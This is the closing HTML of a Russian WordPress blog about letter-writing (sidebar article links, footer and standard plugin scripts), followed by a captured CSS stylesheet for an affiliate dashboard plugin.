</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-6268" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-3921" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-3594" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-4802" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"7b8e561787"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"7b8e561787"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"7b8e561787"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"7b8e561787"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9
body_size: 25730
content:
/* Affiliate dashboard design */

.fs_affiliates_frontend_dashboard{
    width:100%;
    float:left;
    box-shadow:0 0 5px #000;
    margin-bottom:20px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_frontend_dashboard {
    background:none;
    border:none;
    box-shadow:none;
    margin-bottom:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu{
    width:100%;
    float:left;
}

.fs_affiliates_frontend_dashboard .fs_affiliates_menu .fs_affiliates_menu_ul{
    width:100%;
    float:left;
    padding-left:20px;
    margin:0;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li{
    list-style: none;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
    padding:10px 15px 10px 15px;
    display:block;
    font-size:16px;
    outline: none;
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
    text-decoration:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a i{
    padding-right:10px;
    font-size:18px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
    text-decoration:none;
}

/* submenu */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul ul{
    position:absolute;
    display:none;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover{
    position:relative;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
    top:40px;
    background:#52ac67;
    padding:0px;
    z-index: 99;
    display:block;
    left:0;
    margin:0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
    display:block;
    width:200px;
    padding:5px 10px;
    outline: none;
}

/*  Menu Content  */

.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content{
    float:left;
    width:100%;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator{
    width:96%;
    margin:15px auto;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
    font-size:18px;
    margin:0px 0px 15px 0px;
    padding:0px 0px 10px 0px;
    font-weight:600;
}
.fs_affiliates_validation_error, .fs_affiliates_refer_friend_validation_error{
    color:#d30034;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table{
    width:100%;
    margin:0px 0px 5px 0px !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table tr{
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table td,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table.fs_affiliates_generate_link_table th{
    border:none !important;
    padding: 5px 0px !important;
    background:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    height:35px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td input[type='text'],
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td select{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator label{
    width:100%;
    display:block;
    padding:0px 0px 10px 0px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p input[type='text']{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form p textarea{
    border-radius:5px;
    border:1px solid #bbb;
    width:100%;
    padding:0px 0px 0px 10px;
    background:#f1f1f1;
    color:#222;
    margin:0px !important;
    box-shadow:none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator table td .fs_affiliates_generate_affiliate_link,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form .fs_affiliates_form_save, 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    padding: 10px 15px !important;
    color: #fefefe !important;
    width:170px !important;
    text-align:center;
    height: auto !important;
    border: none !important;
    text-shadow: none !important;
    font-weight: 600;
    font-size:16px !important;
    letter-spacing: 1px;
    margin:10px 0px 0px 0px !important;
    display: block;
    float:left; 

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#000 !important;
    box-shadow:none;
    margin:0 auto !important;
    width:120px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
}
.fs_affiliates_fileupload_frontend_table .fs_affiliates_download_btn i,
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn i{
    margin-left:10px;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn:hover{
    background:#2fa3f2 !important;
    box-shadow: 0 5px #308fd2 !important;
    color:#fff !important;
}
.fs_affiliates_form_save:active, 
.fs_affiliates_generate_affiliate_link:active,
.fs_affiliates_download_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn{
    border: 2px solid  #2fa3f2 !important;
    color:#fff !important;
    box-shadow:none;
    width:135px !important;
    float:none !important;
    font-size:13px !important;
    padding: 7px 10px !important;
    display:block;
    background:#2fa3f2 !important;
    font-weight:bold;
    letter-spacing: 1px;
    text-align:center;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_qrdownload_btn:hover{
    box-shadow:0 0 3px #000;

}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link{
    width:100%;
    float:left;
}
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator .fs_display_generated_link p{
    color:#000 !important;
    margin:5px !important;
    padding:5px 0px !important;
} 
.fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form{
    width:96%;
    margin:2% 0 2% 2%;
    float:left;
}
.fs_affiliates_form p{
    margin-bottom:10px !important;
    width:100%;
    float:left;
    display:block;
}
